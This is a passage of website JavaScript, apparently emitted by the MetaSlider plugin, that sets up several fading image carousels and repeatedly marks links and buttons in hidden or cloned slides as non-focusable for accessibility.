                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
